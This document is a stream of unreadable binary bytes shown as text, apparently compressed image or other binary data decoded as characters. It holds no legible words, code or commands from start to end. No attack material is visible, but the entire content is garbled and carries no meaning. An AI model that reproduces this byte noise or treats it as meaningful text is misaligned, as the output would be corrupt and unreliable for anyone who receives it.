�I^�6���*�6Ng�R�t:=.�tEQN⬇l�X������R�`3-���NztpQ��j��P�jc}Ʉ�֦,����V,g��-HL^��45>e�&�ю���S�$�虘o�s���XG|�~%C�xp}�y�y�_R�N�,�<��aW]Q`�W��U�~��B�O����ʠ���}���F0�=G� ���#�w<��(����3���nc��=�9j�Rݞ�4UtM��%J�ֳļ�}��7}&�����a���;�C�Y�� J�E}Et���0~z��R�G�?l�w�W]�6�ɷ�WC�_�,C,�З� ��g�33�w�&� �
��]t��}F`C}+�@��g�71j&���N�j����L��?��C��A��7̩���J����b��Û|n�.�c���̭����k�+ ?��_+�Q%˪A��u	R�ua�`%��ؗ�i8�Bx�
�f{�T���sN�.)��R�J����t#���|M���N�#�G�>fUC�j�XF#I� 4b��ی���'B�	pzO��e�bh~��<J�h%'��B�������/2�E��%�P
v�1�G�d�e��t��lߙB�
�X�/)��~'&�r��������`Yp��D�UéԇK�z	f�У��]дCu+S���âǨG��ߥJ�.�͒�ř��+�J�#I�a�28�c��B�%y�e�]����孉!��EЦ��`XJ��  �wM���Tq�u3�e����K��~������6���
عcx�c�k	�Y�?6��
��:��5�;@�S�=�=��n_���9[�0��e ��e}���t�v�	����4��B������:�B"W,�ɖ&#2^ �5�&AU�P}��gJ�2���O�%��h���������?�	�~���C�.�y�(�����
#ո�s��6zF�C�;��j�ʈ*_���XE7|%�;�-xO_Nq<��+��� �4�}�A!1)+�"h�{#�:�п�!���:�À��e������g0�n⁇J��t	���C ���5�����%o2�4Fl�� j�l?q�ு�Y�N�y�$��y�+,�KE�"*�<�	]=Bje�Q��q�:>�,��B0�3�-���}Dx�H��@��hXm��;NR��>Z��?s=�)�k8Ҧ�R9}�@����"n�b��5]ŭ@�pC)�y��������*b��!	wx"�>Nf��� �r��b�e8w����'�� �O����?�s�S����� Q�����}��7?����|� O����|-�����dx�&y�q��3�֌}يOW�hT� )� �LW�d�ʯ,��Õ����"?���l�#DiKÊ��V�� L6w]�T�-��� �F�?�3b��@� ��?�� 3���� ��_�?����|����_�9��V<��OYx!��
�%uv��Ĥ�#)���� '       !1AQaq����� ������  ?�9p #B�����#����B	لL����c!HGp8ly�QV��<���q/��6�OxI�VV4�l~����E�ϫ���WZ�?j�>0T���n#&�ϡܠz�0sS6��7=�=��������9#B���d�(��g���YD��&�ߵ�|��O���;�<A�k�bTb%���Ř���/��\���Q�+q�>ք4�� ݞnS{�̿� ��ܪ�.�*�*i�^	��\��1w�$"�jY��қR���)Zy���Ļ�e�51GS;3�Q2����~hZ�i.Q�Ċ�q����#��%���䓄�^�6_�� �4zN%_�#����8�P�Ps1�q��(�(��"`�hl8u����[]�J�� l�U�	VJ)o
�{�:���S��@`�p���-�K���O��!Pl1E`��f!G���8��xF�i�<��D5V�ԁr\�8a���ŪW`w�����i�a���1T:8Gv��7W�(�q5d"�	dG3,z��?Iˏ|��=�4�X,� ��q��W�hE�Z��Lc̸/H�� lD��.It��-L����`���X-;ĵ�"�]��a-Y�s�AN,t�o�7�g�p���qpb�P��������L7�I\��l� ��E/�k��q��I�})	��Yd	�V8�q�����pJ�Ne�$�O���#����S�.P0�&P�M��iX���@!uǂߡe�2���`�ƈ3�v^8n	W@P���b�@�K薀��upnZ7k�{��|v�? ��0N�_Y���a%������=ur4@OMAq��i�tr� m�X�C�V�$P/LT�"�p���L��]Ƈ7�Z�2�](�-H��5)�S� ���FLk��e�F��7MK��eLO	����s��~t8��#�4]�T4���U;D-�<���F� �+��>��梬n~=���]c��l
�y��}�����RR/R�V8�e�3���Xr�AJ�B�����6A�-��bq�k��$R[�"E`
�C))����%���J��\a��k��xsx��@�[%~S"
gB��`��S���~Q�]��o@������d=Iᕁ��N����f��F��zfN��Lv%a jUs��!c��|Q�. /6шHAxD�^ R�Ŷ�C(�w�3E�^���_�ȡ�Rp�s�eR��1���N��
����K��Z�0F��OF�&�R|0:���f�1]D����H�qPџ�q2� *�?Y�/&����	�f���z�$�e���hNb氿r���@�9{��.+B�r�Cb��j����bU��yES�b6(�($a�* RӉUŔ^&�A�'�m�g����p�v�%�ʘ�F1��x�Ee�]���0ݴb
i:����P�rBi� �GX����7�=�G�@f��[,���S�;P4��,UO�H�s��LhQm��l�֢!��<�Uf'��5y��yM-�Q���XT ��M�;y���A���VtŨr��ֈ�T��Z_�	÷��H�I�g��{������=�3f���e�Օ�.y��q:��{Q��3� �$�Lf�k %2����r')|�A�c�#Fb�L��]���%"�[�~���f\
9�;
�^iO���oh^wq0�)��R�ȑ�'#f!U��YN6��6G-L�%��[Z��[�3F���r3�J��AQ �t&���81��E�Rg����",W؅�U��f[�ӬCԣ�8C���8���D�J�{�z��e�Ը�/�P	W�(�`q ��N=ԡ��rё*u��^�V��F��/E>�8Q��l���!-1��)4*s���	B��� 	p�8��i��RV@$�a~�R�K�3[N�A�Zy�4x�	�(�8G	�)F���Mn��)�ª/P�D^�YdYFSS�2�@��Bv�m�z������LC)7��>Ճ��N��#[����?�XHSи��-.�=�
]�2�d���k6�
W��B�?��$� ���	��Q�~ܰGP�e���V��й�T����BB��&PZ�eE��d�Q#���e=��y�����l�WT��� H���L�.�q���X
�'j �E��6}N���Q����� MxF_��L��! E��D�W`r���V/�}12�
lePs��8�%�*�� �Igq��Lܧpf�F^�H1�c� \��$fWY���Σ��A����	/6J���� 8<����0�6�n��A�bzNݮ��5��.ׂ�si����+���kp1��~�BY��Y����'q�Q�?�o��Q�K%o#��>vBE9�	R'PR�5w�c�z~gO�ǁE+..$ǍFuL�i��ES�%q@3����	�R�Q�[@��c�E	`TC��ߋ��4H��k����h��[�Ĩ4���������w�}ɦ,M����.H�=������qWg����h��!VR��;c��	��s�DK��⣏*J���ޫ��Z{�8���j)C���'�J�lQ�3.���V喀��q��@ƺ�-(�&+�75��B�2�����G̩�� �h�UV���\�0!RPի�*����i���\��E��������,�AI^�]yi�l� O�L��ݗ}V1l�o�<C�^.��%t�`'���!P��a
`�1w5����@gN�"5w%3M)ۑ��dز��;YY��z�
���4��UC{�e���C�i_�=^���m��Dsr*���}X��@x�ĻQ|�=&<e�&49BՙGBh��_�k.3B�X�'�s�L�U�	�.�S8��^�U=��=�s�k�'-aAk������k��s��e�������R���ֹ��C ��G<!*���1n.���g�t��L����ܼ��39��&i+)��r�v	d&q�	l9�A���0���>��|�:Y�df�v�+N��rR��}/�-������j�4ڟ�!ɸ	`���x�<���>)��:�p\`<F�Љ�,jQɱPc��h� +a�g�~#W�k�u!5��1�V�noPip&��E���n&CGJɘ��_|�E�-"۾L�jCo_��Y�[i����a�&���"��ڗ��1Ml�� w%r�P�p���r�lȱ�ތ�Nܭ�*����������1t�z}����F+�4_���?��;U���n�xjZ	�aқZ�T}�Z�ЙZ�.�
&j�g�c��U�v�a�>�*d��D�WR찎�g�^�a��8�$��S @�N�� �Rw>��e,�^Cɲ����!�.���{�+=��1=󒓧��ʒ������-$᲻<1��9�8��d��p;*˭�|� ��c@he5,�>�(tPq��L�Ի��s�ǌ��C5v$6sA��Kp��.k�E2��?���V�����eWP ��ƇRK6��Ap�=*�oFo�l|���~`q� �K��3L,F8��@j3������5���>�����b՗F���mO�b��Y�Á��VnUJ���-����45Mյ+E٦:���y,�z`�[���W��Ծ�U�
�-	xC�e��g��*���w)��"���wDr�(�Vᜬ	(�>S��4��+r�@@��.s�
O���A6BvL(��#!j@�% ,�� [4���z�Rz&
;g�G�Ug�2�Q���;��#����3/�w@�wUW	I�����]����^`9��S5��A����&WI�� CVpE0b@��e2G�x c)��k�%N`�m��`Qհ2�P �"�`�c�;����a)�)�Pr@�1BK\������ P��|KF ���*iR��.A*	d�������������%`8�]/dX#"��Zpr��`x��7��,*��v����$�$[�|T�G+I|�F���D�P5GC�r`>�$RM|T��ef_o���c�b�M܀��	�6�=��6����D32�es��eLN`�<hh�.�	 ���d�2�*�G�u-��Pz�ry��N�]"�vt�� ��C�a\F��ֺ��ܢ�<H�H}\$j,�S�|�Oq�����0�)7����� ��)�>]T,�ՠ!T��Vi��V����q�}�d\`�a
����ů�5(��`�����_�3��ˎڏb)��@����sҌx�Bc/���P�KPw;��u	�?��^H�*�IN֟�	�2((|�E�W�B�J1xdse�iPY<���V5���4ab��B8���c�]KIwд�6��9�t
�ˢ\�&3%N�_��y��n�˘.c��� �}ĺ	����_cP֘�j/	b"�P�rўb�NLy������ݿs.
�j�%������;iAspNBo������x#�$�˱L��V��\�7��:��N�<�Q8��O�A�P� p9� �D�Y��\x������B�q�_b��G?x��.J���g1�$��NUy�F��i�5c��_�!��N�	�N�tX��	g> ����J'�c%��ejPs!8�_p�;�":���F��'�E����[�ˀo�#�0��B;0�T�g�U������8������0$���Cqq�k����B8�lZZ�T8���`�a��Zc� НTБ��0YD.h��w��6�c��	a�8��d�,�T�)Re�dZ��0Zuh	�)<i�®���%�V�[��\LK�������GF&��A��p.\s��'!0Y�ݎC��Ĳ�^w�b��1 G��9�@�����?ȋ����1.�zfUa�Wy��"氻�5A\*�qq@Q��*=�Z�j���/�k<cM#�8aQٌ�FV#��*-3iqq5�D3����a�c�_tU�����iᔄ΢A!���Y�����5�9�s�e�Z���\�A
`KX�r/�=�������\��������PP��;�������o3��s�	T
B�~. j*e4*�DXPn�y����B����V�UНW2��j��5ΘO2��5J����*��-7pO�~�*�T"hT�y��C��¦0�=�\��@76n�� �f2^��J��+���~aR�k=!�4� ���.�;���;�Z]}�X�FL>���`����C���q��(m��%��u��[_���9 k����bwI����tD�t�����$%
�6���u���q��?n�@�v$�"0�W�� Swg:��a���"�4*�[�u���e��:-��#���o�w��!���Z�pfִ��>H� `[p���aq:�!h�o���'���*c��&>w>�i��2덬�L ��êE)���߈mT�s��
���5q(��͚�f����Ce�@�-�OȰ>�qW�`�U�5���AG;m��-� T�� qyB�Yz�l�0ܸM8�rڸt��%a�/3\�lP��̩0T��(;�D�e���qi�
������hT��TM��n�� 3�o6�*���(��7��"����F�i[͑k�둠���h�U�C\҄�t���9hF�B� .�!���8���;-Q��E�r�؍�-bX�@����r�G��,%���Kx���������#�����L 5��#E�C��V�8�;9����+%�� )w��A�9�͐���uf��誀HZ��(�W�R������m��# 8��~�'�	.D]gL1'A胒� �5��]&a:X���| �4L���B1RdH{s,��6�"pʓB������8q+�T& ���;K�-�%bj�n�C�$D�D7P�S��)�� b�
0Cbx��� ��zd���fز����&V�=G� 	�k�%2��*���R�ת��T��Z�h#�� �m���D�6�	���4/LU�b�9�];���n���"����g�	�`��� �r�o�.�f�5��L_A�C�<����S�� �l��A�����]@]��0��EF���� � -�f�DBm�B��Eu�z�LD+�%nQ(��9)wp�����á�]�xV����v���\c�`�v�A��yd��V���c�<ܽ���"�%rV��
^Rxn��p��84�M���dU,b��X'䵣��=�
��{��ۄ��^�p�����l2x�
KP
�~&��*^ʹ�B[0ڦ��!9-~�%�y��D![)�iS���%��Ƞ�5�Q��ߵ����=R���4{�1����<���ɑ�<�Kך&օ�}(�P��Ƌ[������Z�S�,>Y�zCVpC�V3����7���#�S�cJ�(�e<�`v,��E��G��������(ܦ4 I�BJ\ݣu�@�)`q���F��T�D���vu�50�wJ�]9�}Zj,䊛#f�m,,�BV? �n�Yk5��2�(�R0G�y�4K�.�i��)~ wp@j�E��.6���\˾���K��K�jY1���~�E�-w4-������X95OK��\V�����9|�~�k�A}�j ^�������X�"�D��K-#m!�yW�p��^ �
V5@��(��U1P]��d��#(�z%hQ�r:�YtEҼ��
�B0w9tê��lG9z�����f$P�^1s?s��Xx�R]2�"+{���hR��ܚ�������-�C�S�Sc�#P"Ual7�B�
�W��5���82â/_p�U�W��`�Q� �f�]��Q]�'L�C�4lPmQ��q�f���g��d�h�k73�q�Z��26� -�z��7�ʡ��$h�ANQ�_:����8S�����n��_�ӓh�Ě��Q�jҕ��nM�c]��T0���D<���=�*� �R%C>�K�b[����LНP�ኃ)j�Zpܠ����e���Ĩ�*�O�,��. Ę���gE��� ��o���}
�9����Q}Wrfͽ�{�(��� �|}4*��ʐH=	�a���:�"<�h����`:%j^bub����PmWRк;p�Za������$k:���%�d�W�\" ����U��먀l��;���	^ eMզ/��L���X�{!(�����1XƜ2�i�����&�����(�M3H�fh�*��`G�̴�=�EQ�d�|� #
%�1&=��p��.�EB�t�k��\uq�L�C)tA��K,rS{ī��/H�f ��C_�	H��R'��ԯ����$RX���1| 8���e�F�(��h�V�y��Zu���45P��C�0AIS��;�lb��kb�B��ABb3/D�X)�M� �����*���Gq��j��.�	t*ԁ�;1N<�BM����
�ʶ�˯�G�j*���
I��y�L�M�Y��/(�A�5��
��X*�SF�+{�d�+�TxD�$ 2����ܱ\>�<3�	jT�� >��l���>�� 9*�e�R����L���7�  �u;ņ:?8)
�%� �~���}�����d��<1-���L�Ȭ�y0�ǌ6��l,*a�J� T�c-�K,nz�C D~�.�e7G�q�2��xK�*�n��)��:�i�mSɩd�א��H�-A3f2���A�c�@�:�+�e��?�.�!���]��ϒ h��˥ܻ6�Z���	�.0�p��@�� `��˓zT�ܮ����`G)'�%@��%Գ*>)�� �j6b��j�_�]ŰV�~!���Gn��� ._�-��	���#1D��Ȯ �\�2�vxk=��P��Pk�Qd�#��}� q����C*�����y����A�Fau���x<FV�b�Ǵ��W-\��/k6�� ��%�_�c/;c��^z��#�Ŏ��5���s)1��`��[A���a�$X����i��&��[�.o�MR�=�"$�C_ f$u�GQ3j `�jH�X���h�H!�&�Y^�6S �2�HQp��0ԌP�,!���e�+W����Z��D�f�%���a��V�`��	��.�g�?����䁽{Ɗ<)V�9����kbϥ� ��Cو\�Q§.��$ٳ}�0$��l��j0���v!	�#�'����̻���˘ֳ��\��AbZ.�9�0�!��ʘb�|	o1�a��jȦ�-4��'����V�¥�8�u�q~}"%K��P��؝ ��@� ��p���x�&( �����4B�E2�V�B�Y�K��v�a�T���TXqq=$Sh2��@ ���Y���}�A\�WÁ|�3#��D����M�(���?�^^�Fk�^ЄG���. �{g����.�?�1�M%�W��V��W�WS|5)�%1)�����`�4ͅ ��/l��|ݹF�~�nS�fd��V��*����BF�8�`50�Yy#����);78ʋ�)o��x���4�h1�[5�	2�r��[Q�h.��+U���X���k V�2 ,����7\h"���71�1���]pn{�s;d�7k�֚i�]���̒à�>PX
����� �*��h0�����&dj�TH?ijp�-K����AW�%A��a�K���&��YA�1PQ|j+\�hEP������`L����;��}Ut����,�	��r3�T�W'�Wӊ���ʋ��}D�!C��xh�5�9A͖�:�Ã�OP�Ú���i�Ǝ�R��ٙ+�"��e��n9b٘p8��L���i�I��4r�A�ӻ0As��U����7._�2���c�!��\Um̰��[��JRXw�Ku&�N&�
��H�]���CՒ��[A1tzq�̿���|>�u�6칋I���as��3(P_��b����te���a�r1���ܣM���J��d�7�kx�\��h��e��m}�!s��21Q0Df��30ht��v�n]�̯���`��q �g���wu�IC�U����%7��A�|��+�jq}��ft��.گ���$��\��MF���^"��ǒI�.�AjPX�E������*�nm����G4�:b�uP�oA(Yq���i2��BvrPP���<�&~�pJ�e���8ʽ��&'����	�F<�k�� ��AW9��8gjOBԩ0���H�R�Gd�=r�(kw�C�`��B�CP޶��e��:_��g�^2��@�yŝ�'��g�.�$��bf�NZ��i߾t�N�'3�XE�6i��!z9J�A�n����k~�����p/�	�H��s�AI^#(?H���Iq�R%�):���f���TH���)7x�n+th@�sqj�8�L`�-j20L �Z��,3QtZ�N E�LCNQ�W�p�]k��e�S1�me�&x���]�N
i��[#����(V8�e����9.��	>:��X���+���s�b�[q�I��ň*�b���E&�/0j(�r��� �W�V�
�ʯ?�b��ձh�)��}�����o��,�K�PZ;�����
�
�#c��]<����ث�g��C=D�k� wN� U8[>�e� ]�Pҡ.�vKץ7�b�Z��v��g�U��<�_��Ut镣zE�V@������X��
�~��-�@�̊�㒜_��<Y���P�� ���uzR�
� �K�\��v�b`�(U���B�[�1���v9xy��#��%Oh�q��ͷ6�n7���1=9f���#T�-�	��ţ����$Z+��\�Ϧ�����t)�f;%��`n^.1��1�n3(����ܗB�*��.|�zX�.�?%�����Y�a��EL��!g�y�
P#z��}���J!IE9"�� [��W+jP�c+À�� �Y��d�-�\Sr�b[C��K������A���]D���
�ظ�_�~\T	B�Q+2�o԰3��(�xWd�d$�x�J�.#��x�J#d��!nQ,�FV�XAL;, �E��#HE�@���x�JI���R�;�ज!Z��/�B�E�s�D��fl/I(>��D��"E����$#�3As�������#�T%����Q��HC�~�g+�ܕ_|�cq�����6D���=�*������&�1,����cz��K^��=�)<B���>	[aC1��I��AmD�U���y�{S�����_����d�ʹ�c_p)��
X���0yN%�8I���˔�D��ԭ���
�ר�J�f�iȬ8[qVK��J�P��B=�d]D�3}���NQI(nq\LB���Vz /Rƭz|я� K�x�ivJF�������f� ��Q �1HR/�4'�cZ8E�!Zv+�H8����W8V�X�,%��U��Vx�D���k��ŷR�jl},m �w�n\�`-$\̈́�j!/XM;�#I�ݟ�K�������.�q�ǦeU�Ʒ��d�U�� �y�Zp&�5W�Ll�Ǳ� s�����L�2Z쀰<$W��>�tr����9�1�ɭ�:�a+���I�T@�y��s��
��G�}$��!r~��f�,g��;.� Ԉ /o��pK@�#��J$UY�Y92�4���l�q�d����T�c�^����>�mW$	�)�!���[x� �W�D/v�^�/,* .�?�ׂ��/�����0��r��Q�z!������\Zխqf�ƤXh\J�%C�u�I�2��  ���b��/�L�;?'��41��H����� })N��A�nh\F�+��,����2Ө�:��b�E4:\�\��� �(k�� K@��˲����Ҧub�bV~%ɨ�����OąakU1��љn<�菄�y=�hZ	����.��6)m�%� g;z��U�d�\N5���t�=D���_�Lw��rG��eEwP�F1�t laZ��+t2��<.��N4Z��j+Pʝ���NB���c��s�g�7\�@$Ă�m�8���e*䜫���P"Նe����: Y�gl!���D�1UP�i��$X�Ce�B�	�q�� �0�m.}ի�����R3�um쟒�� ��G���.��ù񍏄��8a�P������Ws�i� �5-þp��lLJe�d��%ʑE��E������a��s2�X�(�(/����j�e!�	1�Q��0�=+ᕟB3�q��!5V-��_�%����Q� ,m�ɖ]�~�CM�5�k�a����+�^D�z6H�E�;��J��%�vZ��R)a� �����F�L9��^A��+.����J�j��:�j��@��(�1 Zǃ�."�T�MW1Y88B����.���ĕFc�ॎ��C�x���c,u���,j�U����״�c�x�R�O*0A�� (M�����}A��@E��D���3�^IUKb���1�u���� P�����\�u��"�U��Lc���j�Ք�YhQ��5��em��qXl�3:�v�Ԙ���/�����@t�*��6�#�-: Y r̴��G-��O����z�K�۱-[����ҔF�z��;P�o��~ �BpJ�9�qB����<�8aU�3 oڌd,����� R�����Z�em��w��1}���qp�^��(����%�
�5g�5&oLD`@�	�Z�����ĺ���A%(������u��4�]��.��r���M}��XIW*��<����&��9FwFe�YX�嘛`�/l��AE~��4ll�22U���&�䄻��5� ����2�8_*��8 �6SMB@C6g� e�"�d�U�!�X
s�&||%*��/ryÕjƦ��DAhW|"!z��>��q�������	e����u@�XE��w���˃ �.��OD킗?�� ]��Ü􅌻�MA�~H�lXXr.��<!+ى������"��ȻQ��r�@��A��.�?���y�xC2��p��g��XJ� ȥe�I)+�+4�E�Z�����`���x(���2�
57���(�j�n7���&"�}�� ]�W�t� ���/F�`�1� )*��-�((��Uxft�=��bԪm�����d ��.r8
W���v�@����Fb����,VН2�)��1*Rg��-=m�g��b�ʹ_/�)��P"K�؜K�2��z�V2�	��T�9��4&Z1�Bwmpˆ�\d�"у�ܬM�b  ܝ\u:	��A��Z�cZcE�|�X4 [+�nc���$�/,.��g�u=�� -�Q��we����!�/�Po��`X�.j�@>3ĩ�&Q<�����'���K!�XT��$���a�O�r��OaĦ���#9c��A�� �:y���wSs'ʒ��Z� �c3V> 4�r���xf�&g[	��D�K�*@Ɩy{�Q�e��$��$�9��ȳ �S��\C4Ӥ1��P���W԰��%tb���(�]ʖ�.6R- K�1�F�S�E��d�bD��)�U�(F^��XT~s���>3���� �؏p�&������� ��n����~[�>�E� H������8��Y5��,�G��&&�W�-Qn��J>M���.�\
y���,�)VP��0))5d�v���P�$z�B`�j4���"i"�zP�W�����lA&{��*��$F�q��*���]�*�X&��	����17�����k���1v$ы�
<�d���PɊ�0�GA���j��`k1!�$����Զ�/�Sn ����7x��5h�s9Q�DF0�##S��S��MC��H�f��u�����Av�����9�	�.���c��|<��&X㄰q	C ��d�&���? �0�+�!N�O6�#T�k���ɠy�M&�a{�l*���q��yU3:���8�����-)�d+�9�c�74EۀX�k�n Ao�ٹ�!x�?T�x�Z�!�\ƾHX��*?�����ĤG�&�*�w�  0�H�b��l�#��$c@����eA�"&Y���-sDs�>�7�r�,&)�!�L9���V���z{l�R*
NA�5t ]AYuW�q�(h4�����W5���[6���
}Gv�� +3��)P�O���xB�����n̷*����Lw���~L8M��7�U�r
��<��F�ya�~���� �m��(Z�� ��Z�{���K�r\}��3�y�P�P��Lb�#��P̲����#�,����lL���s=V ��j�.�)�3CE$i1m��WE˵�q���J
�8e��Uݙ��+c�n#i�]x��Q-��O�f+��̿�C�F�Xf�A�1����IfH{�0� c�(O'�bx_������$���hHo�F0�_��PJ�D��H�J���w�jG��AE�����c�BFa���V䖆����.|@q����%2(N�{Ĭ۲���C�"�V�!ZXDf-���0��� �nBΩ���wxsw�S�#́�0��x8�� `��%� ����=�+Ps+ V�6V~�nlJE(�4��d���na�����D<�iy?��n��0C��
#�&����A�Bh�������[�rwF=!B����00���IMחd���=0,� �x��j�6�4�`^:��)+����!r<����;�\����ܭ!��bX�a��U4�z+8l�o���_U)�k:�8<�� =cǕx���/�?���h�19��6���G�#P(<�˛�yl���#SH@�����V�X7̈́�����3^Ƙ������P�!�wG��� ������{��%��b@=��8�gؿ���A9zx��s�Abw`�FN?GL�B`��[)U���1V�l&���DE]�)i!��
ģ�i-�Ӥhws*�- P^-;�����g!�q���mz'�hݒ�l4�y�Uݒ����
����R6D2�e+�9�P�>AU�F��2�&�~��H���3V��]#e�	�+x�Ii[�1�~�ڣ�\4�:���{CU��X�Yq��a�,��7�b�Ii{��������*b�f ��d�<xj@�1�m�4��3������B�6t@V����A���*��N%>�'��#�ʌ����&�o$!��!H�'��AkX�h(���m���ea�\A���Z+�O`@���$�$�� P{���n��+�|	s12��<���r�����YQ�hܷ<ߌ#	��,B��R�$C\P�2��(��O� ����1k � =R��� O��]E��`��P���AYєr'1i~>Ka���|,Z$��Pk�����yєY�^��~U��6݇GmK)��z#tq�8�efo�>��e��~�]N�(R4��A��r��j]�(�<�onڰ�"%��K�p�fTj�0ʞͱx0/!�/���f��V�����c��B˘�9��=J3|,�djm�͕-J}�E��Ts�%.�ן$t$7P#g����x!]C�	,-y�%�W,l���Q<=�H��F�YaFV�Є!B�/��Z���b�-�_-�Z���"�JE�{A_h%ta:����(1@���l��5p��xg=��+�	0(K�iZ�H;��ĥ�-S��P��N�3и�H4ˤ�[��\���-�!/{����(���@
@��Teդ=�f�T�ˌ+xiʷ�Q��K��.�܆�
2#��w
�r�@�,+�:�ꈥ	�-�ܵ���H�~��꣔[1v
'QM/5x&p�ŗ3Lʐ=�t�YR�����@>ʉD�?P�X|��.��^����ϼ�r�ӁD�<���"Z�D|�"T?#2��=�ʧ�0F����C�2�x�����D��@����&P�C����j{�vA�ı���I}�Y�t�/֢�3R�N5m�⏴+V��'���ۧW�#�Qq��8�Ƒ�L9`yDp15�1Q��o��_��J!`<FsU�s5�2Jp�1��v%�࡚�^���AF`�+b����G%��_���CjO#Gť�����"a��b���d�s(� ��".hB�W��A^C�ֱr;?9s����h�ð����+z���"�b�����%3_�Z�8���R�8�����Y��Ċ�#3�-H�[ӓ����ew qn �G�F	��W��/�:�DEȼ.6���cх %���)q{0�>*a�Y�Բ�q�#� �`��Y�����- 퇅}��b4��z��	��ٚ�R�v59�1��b�v&H�;� h��!̮��/rb)2�,w�f^jk���`�]��u)*^�Yc�/�4�P��o".�u��~ca��7���c���tN�)JBT�,zE~�pp�@�؞��f?b-�2�a4��nz.PD�� W�Uƛ��e^����)��rO&c��(!1T��Гv?��
�Aц-�A(|�V\]�����[�$3���S���A�눖�`�Jl�V��FV���	QHF��5���B��`�,/�5u���R=��[�)�D;e��N�}B�Y�^��y��fA�P��ED9�X�K���6�g���c�g��=3���L����靱I�o��`�o0<Jc�1E#��)f`��3Nc�����V(��a��[Eq�˙�*лC�έE����Βן���$ÏH��2���Ê�� H,"�*��H8$-��)3<��P���*� ���3/-n����J-��0Ԩ6�� �������
F�R���j�\�+����!���j)����6��A*��/(W�l$�_Eg���I� N[��"�v\b�`���H�Hn˂S&��� ]�D!�/�cP��3 �Y��t}7+��3�6e������"� ��Q.7��V�jx��b�Y:=��_,�1 ��ƭ�BS���튞1z�DKCr$�����3e���;�O�� �3�3��~���3��* ��m(K�i��������s]����^����J�"� "��k�����{��6qG��e	��R���[��\-�]-)ǆ9��m�u+u� �r傦�Ť�
#1��唕g����,_�j�Q{�� O\ˀ`T9D/��q-e8̽��`����)hOT���"�D��F�ǀ������x ��q�n�R����19�BU���{ �p;7�pL*�т2�C(�X\LM�Vz��u6�XYȵ��.�Z� FVa@0*$�@B�4��^��71Ѷ;F[�Q��8��(cei�i�����QQ���D+��H��
Fؖ|��p`�,G1��ń� �H���>k3�m݇��kPc��U�VFT��b;��<8�u.�bm̳N�v��`cN����`e`�Z�u�-�_�Mս#��!5�S3�����O-@*JB�D�$�_]D�1�J(6��À��o�3J/�,,�n�Dq���;�C1��e-�Q��A�( 2#�ΠE�$�$�b�?D���0�:aeKTbX��Wu9��F���K))�)����=�/���!
u��#٢
s1� �J"�A�� ���n6�"��("]n_.��� #x����3/����� �|@G�']� �&t,�DE�!��#3�R���C0�9fˆ��P�VŔY���+>���t¼�
+��������� F�Is���pW���!�98��H]_q~)B��A�A�J
���1����S�+DW�fR��Rd8���aDw�P	�<G{c��_�7( z��ace�Usd�㸪*|�=2���EA����=�dv�!5=!��r�� �F���#� �t��YjY#7�*�LC���?�J�>�D*�t��}��'m����y�$����@u��lF�_5TAH����6r��P==|Y�O��on0#�6l�16�%�.�yt����6^��E5�9���-��RZ�0[1��E��ae)���Щ:��f��h}J��pn���h����L S�I	�� �ʚ�2~���$rn>q�.�"��XS�FS|�Sa��=p9n��bI��p�.4bl)JIfH �XE( v^V�wA|�u,��(L�PS.�\'� 32��x�`�F��A-�s�����ߥ��:V4S|5k���B(�`q/'`mml�Na��d����8
ˋ�ED�*]�����<��U�OAOo$[���J����P�J��!܀� �S�d�,��(�3!`0�1� �d@G���
s���JGT�� كL�a�&S |����
_C��%�5�L�!����.L�L�2�@r�Y����1�����O��``.!�*��Α��H�|�� ��P���QYq7�����WQ�:f�-�|�h�p��PL�Y3ydZ��&*3�{��i�C>�)w(��C�]�V3*�+��	��%튗��۟��m�ÿH�K�OL�%�VX�n#�H�����JSԠ�	yX-D��c-�Z�� �jԮ]1>�Y(�9`e���1�0���Bϔ_P����Q:��Z�$r	hN 8�423״l��5 ���!�S.���^~c.cC��X,��tSTƵ;#�+��1�8�J�c(�R��=?/�q�f��4���ôS�8vb�m�]BZ��9��/�0�w�0vm6�]1s��	���Z�IY��.`/�gr��8�!,��d¤س�2�UL�/+���
��1�l��c�;H%Vo`��B���� D��
��@GԽ6���~#�0���{�տ��lG�gd�*]F#�V�,��`u�*�4;�c&�-�|B�q.Mo���,H����o�))���c3�N��Q���&;�f#E;��|�슖�'��+��#�Z�4yb*� ��ۗ9X�\�I~��x�`1�\����LJ���Q2�Ÿ�,?�hN *ަQ����8�u�:� c���1N>����Q�ġ̧��$�S��6���"���H P��,�=�68_��_�A��ea*�?j(��JL��"��#�q+�Q�&�2⿙,�|��KZg�L��1cZ86�)���@�n��x����0�1�Y�`T[���#\ʲ�T�2��-q�
b��d��_��ap��r�`��@��x��*X%B�N��[���l��6��j���,�3?��!72��L?��0+�������+�_�d;�4k�����)J^E�_��xV���PK��B_.��0~e����)��2�� �� �p���/(��K��FU�D΁l�~Q�{.��%׀h�ϟ�8W m%"S*�q��.b�,Al5�����*�2˥��w?{���8�K�2���#�v-��z�*9Ԥ;K�E�������6%��/��f�0o�.e�-S��f8,��Vrz�[�7\焟w������q�a�8�R�Ƕ��ȅS�Ay"��qu2�k��"��"9f��f鈹s8"�S�\?@�}04G�ĦY���N�#�ja��.$�©�~�� �"�X+��@�A� ^��ff�0���Hj�_�2W�1�kQG2��κrZ��mC(0k��%�0A8�z8 �6�}�1�@K�����k�(r�JXhs3y�ܧ���ϣ�B=TF�AQ^���!"���Fc�{�%Bٶ�UĠo��&8PK$q
t0Nk�2�+�6b+#4��J�e�e�A�P	V> +h+$`�qY1\��EV�M�"��ci�������bDq�+�����7SC��Dk�Ը`.]�n)������Jbi?����(�H�1���J��̬ʒ_��.fa�8����3c E�)�fv8x��Y���8,(] �J�L�(b�Ė*p�c��Tf`c�&�����y�����P�C�Vk���X���R��>	��q(��_u9.-��D"�R��?���1|Ĩبk�dS;s��f~��U^%���B�TH��G���L�?�)�C�:EZ�)�D6Q�9�e@`���
X%d�T՘"��Hr�!D���H[,XlK�o&兜��b��"�DC�Cꉚ"Te��<Es���,�����Ai|�<��Y��p��&�H2�ȕ���?e0 ̒0��n�	��~Jͤ=��
��9�l!��7�q� �C�F0iw-�
Y���� �MS�2֋&Y�JVa��^��)~ ���
���R�:�0s�8�Ţ[��Vb[z2�fV,<��< �+�$�A��t��]�Ĳ���&�#k��H���ew�~���H`p$%pc<���s�����(&�e�0�E���+�~<���$8�y���BT�vm������<�,D2��a�� 鉓��;��EBҡ�M�`�Vn��U�!�<H�j�P�.bch�s�0�Y�MTU�}�0�cȏi�	`v�
���c���� �6�� 4٘���%�{)�����-ւ��P]A��Ð�@��\�c��!5%�7�{�z�
